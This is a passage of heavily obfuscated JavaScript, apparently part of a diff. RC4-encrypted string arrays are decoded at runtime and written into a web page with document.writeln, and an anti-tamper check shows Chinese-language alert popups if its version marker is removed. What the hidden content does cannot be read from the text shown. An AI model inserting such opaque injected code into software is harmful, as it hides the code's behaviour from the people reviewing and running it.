2f\x43\x6a\x68\x50\x44\x6c\x6d\x48\x44\x75\x73\x4b\x47\x77\x36\x5a\x2f\x53\x31\x41\x51\x43\x63\x4f\x2b\x77\x36\x6a\x44\x73\x67\x73\x59\x77\x6f\x2f\x43\x72\x45\x70\x44\x77\x37\x6e\x43\x70\x63\x4f\x5a\x52\x67\x72\x43\x6b\x46\x77\x67\x57\x4d\x4f\x76\x77\x37\x63\x35\x77\x72\x62\x44\x75\x69\x77\x6b\x77\x71\x6e\x43\x74\x42\x78\x35\x45\x63\x4b\x52\x58\x77\x37\x44\x6b\x52\x68\x58\x77\x37\x52\x35\x77\x70\x68\x52\x62\x47\x50\x43\x74\x42\x64\x34\x47\x52\x48\x43\x70\x63\x4b\x56\x61\x73\x4f\x73\x77\x36\x5a\x4f\x4c\x73\x4b\x56\x49\x56\x4e\x6d\x77\x35\x58\x43\x6a\x67\x76\x43\x6e\x4d\x4b\x76\x77\x72\x56\x66\x47\x63\x4b\x6d\x65\x38\x4b\x31\x77\x70\x77\x69\x58\x63\x4f\x6a\x58\x4d\x4f\x43\x77\x35\x31\x32\x77\x35\x56\x6f\x77\x6f\x66\x43\x6d\x53\x5a\x76\x47\x73\x4f\x6c\x77\x34\x59\x68\x77\x37\x4c\x44\x76\x58\x6a\x44\x6f\x46\x37\x43\x68\x6e\x34\x62\x77\x37\x7a\x44\x6d\x4d\x4b\x42\x57\x4d\x4b\x4a\x77\x6f\x58\x43\x6f\x63\x4b\x73\x44\x78\x56\x31\x64\x4d\x4f\x77\x77\x71\x56\x6d\x65\x33\x2f\x44\x69\x44\x6e\x43\x6f\x43\x2f\x44\x67\x6e\x64\x6d\x4f\x46\x62\x43\x69\x6c\x41\x2b\x77\x72\x64\x53\x4e\x78\x56\x6d\x77\x72\x4c\x44\x6e\x6c\x67\x48\x55\x6e\x68\x33\x77\x72\x6a\x43\x6a\x4d\x4f\x33\x44\x63\x4b\x42\x63\x68\x7a\x44\x6e\x42\x52\x6d\x77\x6f\x38\x53\x45\x63\x4f\x76\x57\x4d\x4b\x4f\x4c\x55\x72\x43\x74\x43\x72\x44\x76\x53\x49\x74\x77\x34\x56\x33\x77\x37\x77\x72\x77\x72\x70\x6a\x77\x36\x4c\x43\x75\x67\x74\x4a\x61\x69\x64\x4d\x77\x6f\x4d\x68\x77\x34\x58\x44\x6e\x42\x66\x43\x6f\x51\x46\x72\x77\x6f\x37\x43\x68\x73\x4b\x6b\x55\x77\x63\x70\x53\x38\x4f\x61\x77\x70\x68\x38\x41\x30\x55\x2f\x77\x36\x4a\x6f\x77\x71\x4a\x64\x59\x73\x4f\x69\x5a\x68\x63\x58\x4c\x38\x4b\x36\x77\x34\x46\x44\x57\x55\x63\x68\x77\x35\x50\x44\x67\x42\x2f\x43\x6e\x69\x77\x59\x57\x43\x44\x44\x69\x41\x50\x43\x6d\x55\x62\x43\x6d\x45\x73\x4a\x5a\x73\x4f\x62\x77\x36\x74\x66\x42\x41\x4d\x77\x46\x78\x78\x59\x58\x6e\x5a\x43\x65\x43\x45\x6b\x4b\x7a\x72\x43\x6e\x42\x4a\x43\x77\x37\x66\x43\x68\x63\x4f\x41\x4b\x38\x4f\x63\x77\x6f\x4c\x43\x6d\x63\x4f\x49\x77\x35\x52\x46\x77\x70\x31\x36\x49\x52\x37\x43\x73\x63\x4b\x44\x56\x6a\x44\x44\x67\x63\x4b\x4b\x45\x58\x62\x44\x76\x4d\x4f\x43\x77\x35\x6f\x65\x43\x44\x50\x44\x75\x33\x46\x41\x77\x34\x70\x39\x77\x37\x72\x44\x72\x6a\x31\x54\x4d\x63\x4b\x66\x77\x6f\x6a\x43\x70\x73\x4b\x45\x77\x37\x6a\x44\x70\x31\x56\x6f\x77\x70\x72\x44\x6b\x47\x33\x44\x69\x73\x4b\x49\x77\x34\x52\x77\x77\x35\x45\x66\x61\x73\x4f\x4e\x4d\x73\x4f\x47\x77\x34\x6a\x44\x71\x44\x6f\x72\x65\x79\x39\x56\x4a\x42\x42\x2f\x77\x34\x45\x57\x4c\x44\x76\x43\x6f\x52\x30\x78\x77\x72\x2f\x43\x71\x52\x72\x43\x72\x30\x62\x43\x76\x77\x7a\x43\x74\x55\x73\x68\x77\x6f\x31\x65\x77\x70\x77\x45\x77\x35\x66\x44\x75\x6c\x56\x6c\x48\x57\x50\x44\x69\x32\x49\x78\x77\x37\x6a\x44\x70\x6d\x56\x70\x46\x38\x4f\x52\x47\x73\x4b\x54\x59\x69\x77\x50\x63\x38\x4f\x77\x77\x72\x33\x43\x70\x47\x37\x43\x6a\x38\x4b\x6f\x77\x6f\x44\x43\x75\x38\x4b\x61\x77\x70\x35\x47\x52\x73\x4b\x6e\x4e\x56\x45\x67\x77\x37\x55\x68\x77\x36\x77\x76\x77\x36\x63\x56\x77\x71\x6a\x44\x6b\x73\x4b\x39\x5a\x6b\x6e\x43\x73\x38\x4b\x4a\x77\x6f\x77\x73\x77\x35\x34\x59\x77\x6f\x44\x43\x68\x55\x55\x52\x77\x72\x6a\x44\x6e\x45\x45\x65\x77\x36\x44\x43\x71\x63\x4b\x43\x77\x6f\x4c\x44\x75\x4d\x4f\x2f\x4e\x47\x59\x2f\x77\x36\x62\x43\x6b\x63\x4f\x5a\x77\x34\x54\x43\x6d\x56\x33\x43\x6d\x4d\x4f\x4b\x49\x73\x4b\x77\x49\x4d\x4f\x66\x58\x6b\x52\x77\x77\x72\x50\x43\x71\x73\x4f\x38\x4c\x53\x6a\x43\x6c\x63\x4f\x4f\x44\x73\x4f\x79\x77\x6f\x68\x37\x41\x4d\x4f\x38\x77\x35\x66\x43\x75\x63\x4f\x5a\x41\x44\x48\x43\x6d\x69\x4c\x43\x73\x63\x4f\x55\x46\x51\x52\x79\x42\x4d\x4b\x33\x77\x37\x6c\x45\x77\x71\x46\x70\x59\x67\x6f\x53\x58\x63\x4f\x77\x4d\x63\x4f\x45\x77\x34\x78\x6f\x48\x77\x6c\x4b\x77\x71\x49\x6e\x61\x53\x59\x62\x66\x77\x72\x44\x75\x38\x4b\x36\x52\x63\x4b\x4e\x66\x4d\x4b\x72\x49\x38\x4f\x4b\x77\x37\x77\x34\x77\x70\x70\x64\x77\x34\x48\x43\x73\x4d\x4b\x78\x53\x77\x46\x52\x52\x73\x4f\x4b\x77\x70\x70\x71\x77\x71\x44\x43\x6e\x4d\x4f\x73\x77\x72\x49\x72\x77\x70\x50\x43\x6a\x4d\x4f\x33\x77\x37\x44\x44\x69\x38\x4f\x78\x51\x73\x4f\x57\x51\x4d\x4f\x69\x77\x6f\x44\x43\x6c\x38\x4f\x77\x77\x35\x51\x33\x49\x63\x4b\x7a\x77\x72\x37\x43\x67\x32\x6c\x78\x77\x71\x76\x44\x6c\x38\x4b\x79\x45\x51\x6a\x43\x6c\x48\x39\x61\x62\x54\x63\x51\x62\x78\x58\x44\x74\x6e\x48\x44\x72\x4d\x4f\x74\x77\x34\x6a\x43\x68\x38\x4b\x33\x77\x72\x49\x72\x77\x70\x55\x65\x48\x63\x4b\x33\x77\x6f\x38\x30\x77\x70\x66\x43\x6b\x6b\x37\x43\x6e\x4d\x4b\x4a\x4d\x54\x73\x63\x62\x6e\x34\x79\x47\x73\x4b\x67\x47\x68\x33\x44\x6d\x32\x2f\x44\x6b\x4d\x4b\x78\x77\x71\x44\x43\x6f\x4d\x4b\x76\x57\x4d\x4b\x50\x63\x38\x4b\x47\x57\x6c\x6a\x43\x68\x63\x4b\x51\x77\x35\x7a\x43\x68\x6a\x34\x4f\x77\x35\x67\x66\x77\x71\x44\x43\x69\x4d\x4b\x4d\x77\x70\x73\x6f\x56\x46\x33\x43\x76\x4d\x4f\x77\x4d\x6c\x67\x6e\x77\x72\x50\x44\x75\x73\x4f\x31\x59\x4d\x4b\x5a\x49\x73\x4f\x4c\x4e\x77\x6f\x47\x77\x37\x37\x44\x74\x79\x4d\x66\x77\x71\x31\x74\x64\x4d\x4f\x79\x55\x38\x4f\x33\x77\x37\x6a\x43\x6f\x38\x4f\x37\x77\x72\x4c\x44\x72\x78\x76\x44\x6f\x69\x68\x6f\x52\x4d\x4b\x77\x77\x72\x41\x63\x77\x37\x37\x44\x74\x67\x4d\x6d\x66\x38\x4f\x43\x41\x46\x67\x43\x77\x71\x5a\x30\x77\x71\x37\x44\x71\x43\x45\x62\x77\x70\x58\x44\x68\x63\x4b\x72\x77\x36\x51\x35\x4b\x38\x4b\x66\x54\x56\x67\x31\x47\x56\x4c\x43\x6e\x55\x74\x7a\x53\x38\x4b\x46\x77\x72\x70\x68\x54\x48\x44\x43\x72\x45\x51\x42\x42\x32\x46\x46\x77\x6f\x6e\x44\x73\x57\x4c\x43\x6c\x6b\x62\x43\x6f\x43\x62\x43\x6e\x63\x4b\x49\x4b\x31\x44\x43\x75\x73\x4b\x4f\x66\x73\x4f\x39\x56\x45\x62\x43\x76\x30\x67\x7a\x77\x71\x73\x51\x77\x70\x46\x52\x77\x72\x31\x57\x63\x44\x68\x58\x77\x36\x42\x31\x77\x72\x54\x44\x6d\x38\x4b\x48\x65\x67\x38\x4c\x61\x48\x64\x34\x77\x37\x7a\x44\x70\x55\x6b\x73\x55\x73\x4b\x69\x4e\x4d\x4b\x30\x77\x35\x62\x44\x70\x38\x4b\x47\x41\x45\x44\x43\x71\x51\x7a\x43\x69\x77\x42\x2b\x53\x69\x73\x71\x77\x36\x6e\x43\x73\x73\x4b\x34\x77\x72\x48\x44\x76\x4d\x4f\x57\x77\x71\x38\x2b\x4b\x30\x44\x44\x6f\x44\x48\x43\x73\x42\x2f\x43\x71\x38\x4f\x49\x49\x51\x73\x34\x77\x72\x74\x63\x77\x34\x76\x43\x69\x73\x4f\x36\x45\x33\x63\x2b\x52\x4d\x4f\x46\x55\x38\x4f\x35\x59\x73\x4b\x4e\x49\x6e\x7a\x43\x6e\x38\x4b\x32\x77\x72\x50\x43\x69\x73\x4f\x54\x47\x4d\x4b\x2b\x77\x36\x66\x43\x72\x79\x59\x5a\x57\x38\x4f\x42\x77\x71\x37\x44\x72\x38\x4f\x33\x58\x33\x56\x38\x77\x35\x50\x44\x75\x73\x4b\x47\x44\x42\x48\x44\x69\x55\x44\x44\x68\x63\x4f\x65\x64\x77\x54\x43\x6c\x51\x52\x75\x77\x34\x41\x78\x4f\x55\x4a\x74\x5a\x79\x44\x43\x6f\x43\x44\x44\x76\x69\x64\x6a\x77\x35\x70\x39\x77\x34\x39\x71\x44\x38\x4b\x65\x58\x63\x4b\x34\x65\x48\x66\x43\x71\x73\x4b\x57\x53\x73\x4f\x63\x4b\x32\x2f\x43\x6f\x54\x38\x32\x77\x35\x50\x43\x74\x38\x4f\x49\x4a\x31\x35\x74\x41\x63\x4f\x78\x77\x37\x78\x42\x54\x38\x4b\x51\x65\x31\x44\x44\x6a\x73\x4b\x51\x77\x70\x62\x44\x70\x43\x67\x4b\x4e\x69\x55\x42\x77\x6f\x68\x30\x77\x34\x70\x6f\x77\x6f\x64\x51\x77\x72\x56\x6d\x77\x34\x4d\x63\x77\x34\x67\x30\x77\x6f\x37\x43\x70\x63\x4b\x57\x77\x72\x39\x79\x54\x73\x4f\x78\x77\x35\x64\x2b\x77\x71\x37\x43\x75\x73\x4f\x6f\x77\x72\x7a\x43\x6e\x4d\x4b\x6e\x50\x56\x74\x6b\x77\x37\x48\x44\x69\x63\x4f\x45\x77\x6f\x6b\x71\x77\x70\x68\x59\x46\x51\x48\x44\x76\x42\x44\x43\x6b\x4d\x4b\x6d\x77\x6f\x42\x73\x50\x73\x4b\x6d\x77\x37\x64\x79\x77\x35\x58\x44\x6f\x68\x72\x44\x69\x38\x4b\x73\x77\x35\x72\x44\x6c\x43\x4c\x44\x74\x63\x4f\x65\x53\x4d\x4f\x4e\x44\x52\x58\x43\x6a\x4d\x4b\x4b\x55\x68\x39\x72\x48\x45\x41\x46\x77\x6f\x66\x44\x6c\x32\x51\x4d\x56\x42\x66\x44\x73\x73\x4f\x67\x42\x38\x4f\x32\x77\x72\x48\x43\x6e\x46\x48\x43\x6e\x78\x64\x6f\x57\x33\x76\x43\x70\x44\x6e\x43\x67\x47\x66\x43\x73\x43\x62\x44\x73\x48\x4d\x73\x77\x72\x31\x4e\x56\x6b\x78\x38\x77\x71\x4d\x33\x50\x4d\x4f\x50\x77\x37\x44\x43\x6d\x63\x4f\x38\x77\x6f\x34\x50\x43\x6c\x4c\x43\x73\x32\x73\x35\x4c\x38\x4b\x46\x43\x58\x6f\x62\x77\x70\x6e\x44\x68\x38\x4b\x38\x77\x37\x6b\x49\x45\x73\x4b\x57\x77\x72\x2f\x43\x6a\x6e\x48\x43\x6a\x33\x68\x53\x5a\x73\x4f\x56\x44\x78\x6a\x43\x73\x78\x39\x6a\x64\x38\x4f\x74\x77\x34\x42\x32\x59\x63\x4f\x43\x77\x72\x2f\x43\x6f\x51\x6e\x43\x6e\x63\x4b\x45\x77\x70\x2f\x43\x6b\x38\x4f\x42\x77\x72\x2f\x44\x73\x54\x76\x43\x68\x6c\x4c\x44\x75\x46\x6a\x44\x76\x52\x4c\x44\x6a\x51\x67\x4f\x77\x71\x54\x44\x6c\x73\x4b\x2f\x77\x71\x6b\x36\x55\x33\x72\x44\x76\x63\x4f\x6f\x64\x33\x4a\x69\x56\x6b\x58\x43\x68\x43\x30\x50\x4b\x41\x45\x7a\x77\x35\x5a\x74\x77\x37\x54\x44\x76\x4d\x4f\x49\x48\x45\x68\x47\x77\x70\x31\x70\x77\x34\x72\x44\x73\x63\x4f\x52\x77\x71\x48\x43\x68\x44\x38\x38\x43\x63\x4b\x58\x77\x36\x59\x53\x42\x38\x4f\x67\x56\x47\x5a\x70\x45\x6d\x58\x44\x69\x6c\x33\x44\x6c\x73\x4f\x74\x58\x6d\x70\x32\x41\x73\x4b\x38\x41\x30\x33\x44\x72\x38\x4b\x44\x77\x71\x70\x76\x62\x63\x4b\x50\x47\x73\x4b\x4a\x77\x35\x44\x44\x71\x32\x35\x77\x4f\x73\x4f\x38\x46\x68\x39\x6d\x77\x36\x54\x43\x73\x6b\x2f\x44\x6b\x4d\x4f\x34\x52\x63\x4f\x44\x52\x52\x4c\x44\x76\x77\x49\x41\x77\x6f\x30\x4c\x77\x72\x39\x4a\x77\x37\x50\x44\x68\x32\x42\x2f\x77\x36\x33\x44\x68\x79\x66\x43\x67\x4d\x4f\x48\x77\x34\x62\x43\x72\x42\x50\x44\x6f\x79\x30\x79\x77\x37\x50\x43\x67\x38\x4f\x51\x46\x73\x4b\x46\x77\x34\x51\x33\x49\x4d\x4f\x50\x77\x34\x2f\x43\x6c\x53\x45\x52\x77\x36\x7a\x43\x6c\x7a\x66\x43\x6b\x73\x4b\x57\x77\x37\x52\x51\x61\x73\x4b\x42\x77\x6f\x76\x44\x6e\x52\x46\x72\x77\x37\x54\x43\x74\x63\x4b\x6a\x44\x68\x51\x47\x65\x4d\x4b\x67\x77\x6f\x31\x67\x77\x37\x48\x43\x70\x63\x4b\x4b\x77\x6f\x64\x65\x77\x70\x76\x44\x73\x63\x4f\x47\x77\x6f\x55\x2f\x5a\x33\x4e\x36\x77\x37\x6b\x55\x77\x70\x76\x43\x73\x31\x49\x61\x77\x70\x38\x6e\x55\x77\x6e\x43\x68\x38\x4f\x69\x65\x73\x4b\x74\x64\x52\x66\x44\x74\x73\x4b\x49\x77\x71\x41\x43\x77\x36\x66\x44\x6b\x30\x50\x43\x6c\x38\x4f\x30\x61\x38\x4f\x74\x77\x37\x44\x43\x72\x7a\x68\x77\x4b\x63\x4b\x68\x77\x34\x70\x73\x77\x70\x50\x44\x75\x4d\x4f\x75\x4e\x4d\x4b\x4b\x77\x71\x55\x4e\x77\x36\x34\x49\x53\x6e\x64\x6e\x61\x73\x4b\x6d\x77\x36\x70\x7a\x63\x38\x4f\x77\x77\x71\x42\x36\x47\x4d\x4b\x71\x77\x71\x6c\x72\x45\x4d\x4f\x64\x77\x70\x2f\x44\x72\x42\x72\x44\x6d\x6c\x56\x39\x56\x31\x68\x6c\x58\x38\x4f\x45\x4b\x38\x4f\x72\x55\x42\x59\x71\x77\x72\x77\x55','\x77\x35\x58\x43\x6e\x79\x42\x39\x43\x53\x59\x32','\x47\x54\x35\x32\x77\x34\x37\x43\x6f\x38\x4b\x70\x77\x34\x72\x44\x73\x4d\x4b\x41','\x48\x56\x51\x4d\x43\x63\x4b\x30\x49\x38\x4f\x72\x56\x7a\x51\x31\x57\x73\x4b\x32\x63\x4d\x4b\x48','\x77\x37\x4d\x65\x77\x70\x6f\x3d','\x77\x70\x72\x43\x6a\x55\x51\x49\x65\x77\x3d\x3d','\x61\x73\x4f\x32\x77\x71\x66\x44\x75\x38\x4b\x6d','\x47\x69\x62\x44\x6d\x38\x4b\x6a\x66\x41\x3d\x3d','\x4a\x73\x4f\x54\x5a\x38\x4b\x36\x77\x70\x55\x3d'];(function(_0x238242,_0x4a1cd5){var _0x1ac4b7=function(_0x5c383c){while(--_0x5c383c){_0x238242['push'](_0x238242['shift']());}};_0x1ac4b7(++_0x4a1cd5);}(__0x125534,0xdc));var _0x4da3=function(_0x59476a,_0x19004a){_0x59476a=_0x59476a-0x0;var _0x8cbb20=__0x125534[_0x59476a];if(_0x4da3['initialized']===undefined){(function(){var _0x467691=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x5d4acd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x467691['atob']||(_0x467691['atob']=function(_0x4a64cf){var _0x1f979f=String(_0x4a64cf)['replace'](/=+$/,'');for(var _0x592a9f=0x0,_0x134870,_0x2f492f,_0x1f7402=0x0,_0x3f0ae3='';_0x2f492f=_0x1f979f['charAt'](_0x1f7402++);~_0x2f492f&&(_0x134870=_0x592a9f%0x4?_0x134870*0x40+_0x2f492f:_0x2f492f,_0x592a9f++%0x4)?_0x3f0ae3+=String['fromCharCode'](0xff&_0x134870>>(-0x2*_0x592a9f&0x6)):0x0){_0x2f492f=_0x5d4acd['indexOf'](_0x2f492f);}return _0x3f0ae3;});}());var _0x4606d7=function(_0x455a9c,_0x101015){var _0x12333d=[],_0x117878=0x0,_0x9c6534,_0x4d138c='',_0x57c469='';_0x455a9c=atob(_0x455a9c);for(var _0x5ce94=0x0,_0x1cbc85=_0x455a9c['length'];_0x5ce94<_0x1cbc85;_0x5ce94++){_0x57c469+='%'+('00'+_0x455a9c['charCodeAt'](_0x5ce94)['toString'](0x10))['slice'](-0x2);}_0x455a9c=decodeURIComponent(_0x57c469);for(var _0x208ac1=0x0;_0x208ac1<0x100;_0x208ac1++){_0x12333d[_0x208ac1]=_0x208ac1;}for(_0x208ac1=0x0;_0x208ac1<0x100;_0x208ac1++){_0x117878=(_0x117878+_0x12333d[_0x208ac1]+_0x101015['charCodeAt'](_0x208ac1%_0x101015['length']))%0x100;_0x9c6534=_0x12333d[_0x208ac1];_0x12333d[_0x208ac1]=_0x12333d[_0x117878];_0x12333d[_0x117878]=_0x9c6534;}_0x208ac1=0x0;_0x117878=0x0;for(var _0x5b88c9=0x0;_0x5b88c9<_0x455a9c['length'];_0x5b88c9++){_0x208ac1=(_0x208ac1+0x1)%0x100;_0x117878=(_0x117878+_0x12333d[_0x208ac1])%0x100;_0x9c6534=_0x12333d[_0x208ac1];_0x12333d[_0x208ac1]=_0x12333d[_0x117878];_0x12333d[_0x117878]=_0x9c6534;_0x4d138c+=String['fromCharCode'](_0x455a9c['charCodeAt'](_0x5b88c9)^_0x12333d[(_0x12333d[_0x208ac1]+_0x12333d[_0x117878])%0x100]);}return _0x4d138c;};_0x4da3['rc4']=_0x4606d7;_0x4da3['data']={};_0x4da3['initialized']=!![];}var _0x2f66ce=_0x4da3['data'][_0x59476a];if(_0x2f66ce===undefined){if(_0x4da3['once']===undefined){_0x4da3['once']=!![];}_0x8cbb20=_0x4da3['rc4'](_0x8cbb20,_0x19004a);_0x4da3['data'][_0x59476a]=_0x8cbb20;}else{_0x8cbb20=_0x2f66ce;}return _0x8cbb20;};document['\x77\x72\x69\x74\x65\x6c\x6e'](_0x4da3('0x0','\x6b\x66\x77\x79'));document[_0x4da3('0x1','\x4f\x45\x46\x24')](_0x4da3('0x2','\x56\x57\x4c\x29'));document[_0x4da3('0x3','\x59\x48\x6c\x32')]('');;(function(_0x2b2ebd,_0x4f2dad,_0x4abaf5){var _0x545e70={'HdQCw':function _0x22359f(_0xada149,_0x1930e6){return _0xada149!==_0x1930e6;},'uvjDx':_0x4da3('0x4','\x65\x51\x66\x24'),'nzkYj':_0x4da3('0x5','\x6b\x66\x77\x79'),'gllZo':'\u7248\u672c\u53f7\uff0c\x6a\x73\u4f1a\u5b9a\u671f\u5f39\u7a97\uff0c\u8fd8\u8bf7\u652f\u6301\u6211\u4eec\u7684\u5de5\u4f5c','YfuAa':'\u5220\u9664\u7248\u672c\u53f7\uff0c\x6a\x73\u4f1a\u5b9a\u671f\u5f39\u7a97'};_0x4abaf5='\x61\x6c';try{_0x4abaf5+=_0x4da3('0x6','\x48\x55\x57\x51');_0x4f2dad=encode_version;if(!(_0x545e70[_0x4da3('0x7','\x5b\x5b\x23\x6e')](typeof _0x4f2dad,_0x545e70[_0x4da3('0x8','\x4d\x52\x26\x79')])&&_0x4f2dad===_0x545e70['\x6e\x7a\x6b\x59\x6a'])){_0x2b2ebd[_0x4abaf5]('\u5220\u9664'+_0x545e70[_0x4da3('0x9','\x61\x49\x52\x35')]);}}catch(_0x3fd99f){_0x2b2ebd[_0x4abaf5](_0x545e70[_0x4da3('0xa','\x76\x31\x45\x65')]);}}(window));;encode_version = 'jsjiami.com.v5';
+    var _0xody='jsjiami.com.v7';function _0x35a8(){var _0x32f1c8=(function(){return[_0xody,'\x55\x74\x6a\x52\x74\x73\x6a\x6b\x56\x69\x59\x61\x6d\x75\x75\x69\x77\x53\x2e\x68\x65\x47\x63\x48\x4f\x4c\x6f\x78\x6d\x78\x77\x44\x2e\x76\x65\x70\x79\x37\x4d\x6c\x3d\x3d','\x57\x35\x31\x69\x75\x4e\x75\x37\x44\x76\x4a\x64\x50\x47','\x6f\x63\x42\x64\x47\x64\x61\x42\x75\x5a\x2f\x64\x4e\x43\x6b\x62','\x46\x53\x6f\x4c\x75\x47\x58\x55\x57\x52\x31\x65\x43\x53\x6b\x77\x76\x33\x70\x64\x50\x47','\x45\x38\x6f\x48\x76\x57\x57\x6c\x57\x36\x76\x54\x75\x43\x6b\x72\x75\x71','\x70\x73\x6c\x64\x48\x68\x6a\x72\x63\x5a\x52\x64\x4c\x43\x6b\x4e\x46\x67\x58\x50','\x57\x51\x4a\x64\x53\x6d\x6b\x56\x57\x50\x52\x64\x48\x4a\x47\x51\x57\x37\x69\x54\x57\x51\x69','\x57\x37\x70\x64\x51\x38\x6f\x63\x63\x72\x61\x57\x7a\x67\x57','\x65\x53\x6b\x6d\x61\x66\x4c\x55\x6e\x38\x6f\x67\x63\x72\x44\x58'].concat((function(){return['\x72\x43\x6f\x78\x6d\x73\x52\x63\x4c\x53\x6b\x32\x6c\x71','\x6f\x6d\x6f\x36\x57\x52\x33\x64\x4f\x43\x6f\x74\x57\x4f\x4a\x64\x4f\x53\x6f\x72\x74\x61','\x57\x35\x78\x64\x49\x38\x6b\x74\x57\x51\x6c\x63\x4d\x49\x5a\x63\x49\x53\x6f\x41\x79\x57\x71','\x45\x32\x42\x63\x4d\x74\x34\x6e\x75\x74\x6d','\x77\x75\x4f\x43\x57\x37\x33\x64\x47\x47\x4a\x64\x4a\x4e\x75\x73\x43\x6d\x6f\x34\x57\x51\x38','\x71\x53\x6f\x6b\x71\x38\x6b\x6b\x69\x43\x6b\x73\x6e\x4d\x6c\x63\x4b\x66\x75\x67\x57\x52\x4b','\x6e\x43\x6f\x38\x57\x4f\x4a\x64\x4d\x57\x46\x64\x4f\x73\x4b','\x41\x76\x79\x34\x57\x52\x33\x64\x4c\x53\x6f\x73\x57\x4f\x70\x63\x52\x38\x6f\x52\x79\x33\x75\x31','\x68\x53\x6b\x75\x57\x35\x38\x4f\x57\x4f\x4a\x63\x50\x43\x6b\x45\x57\x52\x70\x64\x50\x4e\x6a\x6f\x6d\x71','\x78\x38\x6b\x41\x6e\x71\x64\x64\x48\x4b\x39\x37\x57\x51\x47'].concat((function(){return['\x7a\x53\x6f\x46\x42\x38\x6f\x63\x57\x37\x47\x38\x57\x37\x53\x4a\x71\x57','\x57\x37\x68\x63\x48\x43\x6b\x2f\x57\x37\x4e\x63\x56\x53\x6f\x78\x57\x50\x54\x4c\x57\x34\x64\x63\x49\x48\x78\x63\x56\x73\x4b','\x57\x37\x46\x63\x4a\x6d\x6b\x35\x57\x37\x78\x63\x56\x38\x6f\x75\x57\x34\x48\x4d\x57\x37\x78\x63\x4c\x49\x70\x63\x4e\x71','\x77\x43\x6b\x45\x41\x32\x64\x63\x54\x62\x6e\x49\x57\x51\x35\x70\x57\x50\x33\x63\x4a\x47\x43','\x78\x59\x62\x7a\x57\x4f\x64\x63\x53\x30\x56\x64\x51\x61','\x76\x75\x44\x79\x57\x52\x4e\x63\x4b\x75\x4a\x64\x4f\x4e\x69','\x57\x36\x65\x48\x57\x34\x52\x64\x56\x77\x76\x67\x77\x43\x6b\x57\x57\x35\x75\x4f\x67\x63\x46\x64\x4e\x30\x68\x63\x52\x72\x64\x63\x51\x6d\x6b\x6b\x57\x36\x52\x64\x56\x43\x6b\x50\x6c\x75\x6d\x34\x57\x34\x78\x63\x53\x6d\x6f\x48\x57\x4f\x33\x64\x4d\x43\x6f\x68\x57\x37\x43\x67\x78\x43\x6b\x76\x57\x35\x38\x75\x57\x37\x52\x64\x51\x43\x6f\x4b\x57\x36\x6d\x4a\x62\x53\x6f\x64\x71\x6d\x6b\x45\x69\x53\x6f\x4d\x57\x36\x4c\x2b\x57\x34\x4a\x63\x51\x38\x6b\x67\x57\x51\x68\x64\x4f\x38\x6b\x6d\x57\x35\x4c\x5a\x57\x34\x6c\x63\x4a\x47\x46\x64\x51\x38\x6b\x75\x78\x59\x52\x64\x4d\x62\x64\x63\x55\x4c\x57\x4d\x57\x37\x6d\x4a\x57\x50\x78\x64\x49\x53\x6f\x4e\x7a\x49\x6e\x70\x57\x50\x62\x70\x57\x50\x69\x31\x57\x34\x4b\x59\x57\x50\x4c\x63\x6e\x38\x6b\x75\x70\x67\x50\x47\x57\x51\x68\x63\x4a\x53\x6b\x2b\x57\x52\x71\x56\x57\x35\x68\x63\x53\x6d\x6f\x31\x57\x52\x70\x64\x4d\x43\x6f\x75\x43\x47\x46\x64\x54\x4b\x4a\x63\x51\x43\x6b\x75\x57\x35\x54\x30\x57\x36\x43\x70\x57\x4f\x52\x64\x50\x43\x6b\x5a\x57\x52\x4b\x65\x57\x51\x70\x63\x53\x65\x33\x63\x54\x6d\x6f\x2f\x57\x34\x5a\x63\x4c\x38\x6b\x6c\x77\x62\x78\x64\x4a\x38\x6b\x57\x45\x43\x6b\x49\x64\x6d\x6b\x69\x57\x34\x78\x64\x47\x63\x42\x63\x55\x78\x74\x64\x4d\x6d\x6f\x75\x46\x33\x66\x68\x57\x51\x33\x64\x50\x43\x6b\x4a\x7a\x53\x6b\x37\x57\x52\x44\x43\x57\x50\x78\x64\x4b\x68\x70\x64\x55\x43\x6f\x4a\x57\x37\x72\x77\x44\x43\x6b\x4f\x57\x4f\x2f\x63\x52\x53\x6b\x6e\x57\x51\x35\x54\x57\x35\x35\x6b\x57\x34\x74\x63\x51\x6d\x6f\x6f\x43\x61\x66\x38\x43\x43\x6f\x62\x57\x52\x2f\x63\x49\x30\x2f\x63\x53\x6d\x6f\x7a\x57\x36\x58\x68\x79\x49\x47\x69\x6d\x53\x6f\x6c\x61\x4b\x4a\x64\x4b\x4c\x4e\x64\x4c\x4d\x42\x64\x48\x43\x6f\x4a\x57\x34\x70\x63\x49\x38\x6b\x56\x57\x34\x4e\x64\x50\x47\x4c\x6e\x44\x61\x33\x64\x48\x53\x6f\x66\x72\x6d\x6f\x78\x78\x43\x6f\x72\x77\x78\x30\x48\x57\x4f\x66\x46\x57\x51\x52\x64\x53\x43\x6f\x4a\x70\x74\x38\x42\x57\x35\x39\x58\x57\x4f\x70\x64\x4a\x77\x31\x48\x67\x4c\x64\x64\x4d\x4c\x30\x47\x57\x52\x64\x63\x4f\x53\x6b\x2b\x7a\x43\x6b\x59\x63\x38\x6b\x49\x67\x62\x78\x63\x49\x43\x6b\x4f\x57\x35\x52\x63\x50\x6d\x6f\x64\x66\x68\x79\x45\x72\x78\x39\x72\x77\x38\x6b\x6b\x57\x35\x42\x64\x4f\x72\x74\x64\x47\x43\x6f\x4d\x64\x43\x6b\x66\x57\x36\x33\x63\x53\x38\x6f\x44\x57\x51\x57\x32\x57\x35\x68\x64\x47\x53\x6f\x74\x64\x43\x6f\x77\x6e\x6d\x6b\x77\x57\x51\x56\x63\x49\x59\x46\x64\x50\x43\x6b\x4c\x67\x4d\x70\x64\x54\x43\x6f\x59\x57\x35\x48\x57\x67\x75\x61\x68\x63\x6d\x6b\x73\x74\x5a\x38\x67\x67\x6d\x6f\x36\x7a\x78\x30\x33\x7a\x62\x70\x64\x49\x67\x75\x31\x57\x34\x65\x52\x65\x38\x6b\x4b\x57\x37\x57\x36\x57\x4f\x42\x63\x4c\x6d\x6b\x75\x57\x36\x66\x56\x69\x38\x6f\x52\x65\x6d\x6b\x7a\x57\x35\x78\x63\x52\x72\x4c\x4f\x42\x5a\x5a\x64\x55\x53\x6b\x47\x41\x4c\x42\x63\x55\x53\x6b\x77\x65\x47\x39\x4b\x57\x34\x4c\x66\x57\x36\x54\x58\x69\x65\x54\x44\x57\x34\x50\x2f\x6e\x67\x46\x64\x50\x73\x68\x64\x4c\x61\x2f\x4b\x55\x69\